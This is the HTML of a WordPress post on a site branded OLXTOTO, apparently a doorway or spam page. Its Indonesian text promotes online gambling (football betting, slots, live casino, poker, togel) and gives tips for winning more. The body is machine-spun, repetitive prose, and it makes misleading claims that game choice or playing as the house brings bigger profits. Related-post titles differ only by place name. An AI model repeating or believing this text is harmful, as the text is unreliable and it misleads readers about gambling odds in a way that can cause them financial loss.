var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/1020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9.1" />
<link rel='shortlink' href='https://domaljevac.net/?p=1020' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-1020 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/" itemprop="item"><span itemprop="name">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Limbur Lubuk Mengkuang</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1020" class="af-single-article post-1020 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Limbur Lubuk Mengkuang</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa-siapa saja kelompok bettor sudah pasti mengetahui jika sekarang ini udah terdapat banyak macam-macam perjudian yang dapat dimainkan. Jauh di saat di waktu judi formal, yang cuma ada banyak type permainan atau games yang bettor tahu. Makin meningkatnya permainan judi online, automatic kian memberikan kepuasan juga bagi beberapa penjudi atau bettor yang pengin coba hoki melalui taruhan karena dapat memutuskan di tipe permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Walau telah terdapat banyak variasi perjudian, yang pasti ada banyak type games judi online terunggul sangat populer yang terus banyak digemari. Kebanyakan, sejumlah game judi khusus yang bertambah banyak dimainkan lantaran punya sejumlah keunggulan, sebutlah umpamanya berikan kesempatan kemenangan yang besar, sejumlah keuntungan maupun ciri bermainnya yang simpel dimainkan.</p>
<p>Saat bermain judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain tidak cuma perlu mengutamakan pada alternatif type permainan saja. Benar-benar, memastikan permainan atau permainan judi yang cocok dapat berpengaruh pada besar ataupun tidak kesempatan kemenangan. Walau demikian, agar bisa mendapatkan keuntungan yang semakin besar, terang anda lantas sebagai bettor atau betaruh perlu mengerti juga beragam teknik penting dalam judi online sebagai mestinya yang terus dijalankan beberapa bettor professional.</p>
<p>Banyak Contoh Permainan Judi Online Terpilih Amat Tenar yang Patut Anda Coba<br />
Sama dengan kami ungkapkan jika masing-masing type permainan judi pastinya punya banyak segi ketidakcocokan, salah satunya yang paling kontras tentunya dari kesempatan menang dan keuntungan yang didatangkan. Apabila mana anda benar-benar mengharapkan dapat peroleh hoki lebih bagus, menunjuk games terhebat terang pula jadi cara cocok yang harus anda melakukannya. Oleh karenanya, biar anda miliki alternatif pas dalam taruhan online, berikut kami jelaskan bervariasi contoh games judi online terhebat terkenal yang wajar anda coba salah satunya misalnya:</p>
<p> Judi Bola Online<br />
Sejumlah besar bettor pastilah sepakat apabila judi bola menjadi salah satunya perjudian online terbaik dan sangat populer yang banyak disenangi. Bagaimana tidak, judi bola sebagai taruhan olahraga yang berbasiskan pada olahraga sepak bola yang notaben jadi cabang olahraga terkondang di dunia. Argumen banyak orang-orang memutuskan taruhan pada judi bola sebab dirasakan benar-benar efisien berikan kemungkinan untung yang besar dengan beragam pasaran-pasaran bola terpilih serta terkomplet yang berada pada dalamnya.</p>
<p> Slot Permainan<br />
Games judi online terpilih dan begitu ternama yang lain dapat anda coba permainkan sekarang ini adalah slots game. Slots jadi permainan yang trend sekarang sebab mempunyai ciri-ciri permainan ringan dimainkan. Maka itu, tidak aneh bila banyak yang beropini jika bermain slots dapat menghadirkan lebih beberapa keuntungan dan ringan peroleh menangnya. Apa lagi untuk waktu ini telah ada sangat banyak provider slots yang mendatangkan beberapa produk permainan slots teranyar yang semakin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terunggul dan terpopuler pasti tak kan komplet kalau tidak mengatakan nama live kasino. Permainan kasino sendiri bahwasanya udah ada lama serta sampai sekarang masih jadi satu diantara permainan yang banyak dicari beberapa penjudi. Rata-rata, berapa banyak bettor berkeinginan untuk permainkan live kasino game dipicu banyaknya alternatif model taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger juga baccarat.</p>
<p> Poker Online<br />
Dari jenis taruhan judi kartu, poker yaitu perjudian online yang paling termasyhur dan pastilah sudahlah banyak dimainkan beberapa bettor. Permainan poker memberikan beberapa perihal menarik dengan rancangan taruhan yang ringan lantaran pemain perlu sukses mendapatkan paduan kartu terhebat dengan nilai yang tertinggi. Poker sendiri memanfaatkan 1 set kartu remi dan bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau singkatan dari toto gelap adalah satu diantaranya taruhan tradisionil yang telah ada lama sekali. Togel sendiri pada konsepnya sebagai taruhan judi mengira hasil angka keluaran pasaran togel yang menuntut pemain perlu sukses mengira dengan presisi hasil pengeluaran togel. Hal yang meningkatkan daya magnet dalam judi togel ialah banyaknya beberapa jenis pasaran togel yang selalu bisa disamakan, dikarenakan tiap-tiap pasaran togel juga pastinya berlainan dari kesempatan menang, ketentuan menduga angka atau dari skedul pengeluaran togelnya.</p>
<p>Tehnik Menunjuk Games Judi Online Terunggul supaya Memberi Banyak Keuntungan<br />
Jumlah macam-macam perjudian terang membikin banyak bettor sekaligus bisa coba hoki terbaik dengan mainkan games tipe apa saja. Walau begitu, tiap-tiap perjudian yang ada tentulah punya kemungkinan keuntungan yang berlainan selainnya dari winrate atau kemungkinan menang yang tidak sama.</p>
<p>Maka itu, saat bermain judi online, seharusnya anda tidak semata-mata memutuskan type permainan saja dan juga butuh pertimbangkan secara bagus bagaimana menunjuk permainan judi yang benar di mana dapat memberinya beberapa keuntungan. Lantaran cukup banyak, sejumlah bettor yang sukar mendapat keuntungan dipicu kurang demikian pas pilih permainan yang sama. Manfaat mengelak hal semacam itu, baca beberapa teknik memutuskan games judi online terbaik biar berikan sejumlah keuntungan sebagaimana berikut ini:</p>
<p> Pilih Permainan Judi dengan Metode Bandar<br />
Salah satunya cara trik terbaik dalam menyeleksi permainan judi online yang dapat memberi anda sejumlah keuntungan yakni dengan permainkan perjudian dengan prosedur bandar didalamnya. Model permainan itu telah dipastikan bakal memberi keuntungan semakin banyak dipicu anda dapat pilih main selaku bandar. Dikarenakan pada dasarnya, kemungkinan keuntungan bandar pastilah semakin lebih besar dibandingkan cuma pemain atau player biasa-biasa saja.</p>
<p> Mainkan Games Judi dengan Kesempatan Hoki Lebih Besar<br />
Tidak seluruhnya macam permainan yang selalu ada berikan keuntungan yang serupa besarnya. Untuk itu anda perlu permainkan games judi dengan kesempatan hoki semakin besar. Rata-rata, beberapa game judi begitu terus-menerus banyak disarankan sekalian banyak juga dimainkan oleh bettor lain. Walaupun benar-benar  butuh disamakan apakan anda bisa mainkan permainan itu atau mungkin tidak.</p>
<p> Tidak Pilih Games yang Susah Dimainkan<br />
Bila ada sekian banyak games judi online tersendiri yang harus anda coba permainkan, karenanya tentu juga ada games yang tidak mestinya anda permainkan apabila memanglah mengidamkan lebih sejumlah keuntungan. Pastinya, permainan yang baiknya jangan anda permainkan adalah games yang menurut anda sukar. Karenanya apabila anda bermain permainan yang sukar sekalinya games itu tawarkan beberapa keuntungan, mungkin keuntungan yang anda harap justru sukar diperoleh.</p>
<p> Pilih Games Judi yang Jarang-jarang Dimainkan<br />
Adapun tehnik menunjuk permainan judi online terbaik lain supaya berikan sejumlah keuntungan buat anda yakni putuskan games judi yang jarang-jarang dimainkan. Rata-rata bettor menunjuk games yang kerap dimainkan penjudi lain. Meskipun sebenarnya, mainkan permainan yang jarang-jarang dimainkan malah mungkin memberi keuntungan dengan kemungkinan makin besar yang belumlah banyak ditemui.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-ternama-yang-banyak-disenangi-masyeta/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Referensi Games Judi Online Terunggul Paling Ternama yang Banyak Disenangi Masyeta</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-saran-games-judi-online-terbaik-paling-ternama-yang-banyak-disenangi-omben/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Saran Games Judi Online Terbaik Paling Ternama yang Banyak Disenangi Omben</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-referensi-permainan-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-limbur-lubuk-mengkuang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
